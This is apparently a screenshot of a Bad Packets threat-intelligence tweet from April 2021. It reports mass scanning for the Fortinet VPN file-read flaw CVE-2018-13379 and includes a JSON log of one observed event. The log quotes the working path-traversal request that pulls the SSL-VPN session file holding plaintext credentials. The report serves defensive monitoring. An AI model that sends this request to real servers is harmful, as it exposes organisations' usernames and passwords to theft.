 Bad Packets
@bad_packets
Mass scanning activity detected from 45.155.205.165 (🇷🇺)
targeting Fortinet VPN servers vulnerable to unauthenticated
arbitrary file read (CVE-2018-13379) leading to disclosure of
usernames and passwords in plaintext. #threatintel
1 {
2 "count": 1,
3 "next": null,
4 "previous": null,
5 "results": [
6 {
7 "event_id":
"64fd9cf61519e79c8d3c5c464b114f1de86139b87f0c657804b8d12717bd6ceb",
8 "source_ip_address": "45.155.205.165",
9 "country": "RU",
10 "user_agent": "python-requests/2.21.0",
11 "payload": "GET /remote/fgt_lang?
lang=/../../../..//////////dev/cmdb/sslvpn_websession HTTP/1.1",
12 "post_data": "",
13 "target_port": 40443,
14 "protocol": "tcp",
15 "tags": [
16 {
17 "cve": "CVE-2018-13379",
18 "category": "VPN",
19 "description": "Fortinet FortiOS Sensitive Information Disclosure"
20 }
21 ],
22 "event_count": 10,
23 "first_seen": "2021-03-31T22:56:53Z",
24 "last_seen": "2021-04-03T10:56:24Z"
25 }
26 ]
27 }
BAD
PACKETS
11:28 AM · Apr 3, 2021
86 1 Copy link to Tweet